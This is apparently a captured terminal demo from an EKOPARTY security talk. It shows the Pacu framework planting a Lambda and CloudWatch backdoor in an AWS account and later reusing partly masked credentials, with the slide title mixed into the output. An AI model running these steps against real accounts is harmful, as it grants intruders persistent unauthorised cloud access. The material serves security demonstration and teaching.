 jitsi.org
[lambda__backdoor_new_roles] MODULE SUMMARY:
Lambda functions created: 1
CloudWatch Events rules created: 1
Successful backdoor deployments: 1
Pacu (demo:imported-default) > exit
Bye!
(pacu) attacker$
(pacu) attacker$
(pacu) attacker$
(pacu) attacker$ echo "In a few days..."
In a few days...
(pacu) attacker$ export AWS_ACCESS_KEY_ID=AKIAU.........VBXFXU
(pacu) attacker$ export AWS_SECRET_ACCESS_KEY=KAL..................A6QBFPCFqS6Q5tH1Hf5
(pacu) attacker$ export AWS_SESSION_TOKEN=
(pacu) attacker$
(pacu) attacker$ aws sts get-caller-identity
{
"Account": "320222540496",
"UserId": "AIDAUVDWAGLIFOR74NJUX",
"Arn": "arn:aws:iam::320222540496:user/attacker"
Backdooring an AWS account
}
(pacu) attacker$
EKOPARTY